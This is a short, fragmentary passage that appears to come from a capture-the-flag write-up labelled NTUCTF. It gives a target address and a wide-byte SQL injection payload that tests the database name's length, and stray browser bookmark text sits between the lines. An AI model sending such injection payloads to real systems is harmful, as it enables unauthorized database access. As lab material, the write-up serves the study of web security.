 NTUCTF
134.175.147.161:10004/?id=1
134.175.147.161:10004/?id=1%df%27/**/or/**/length(database())=9/**/%23
谷歌学术镜像_Googl... 百度一下，你就知道 首页 | 离别歌 sijidou - 博客园 知道创宇 Seebug 漏...
success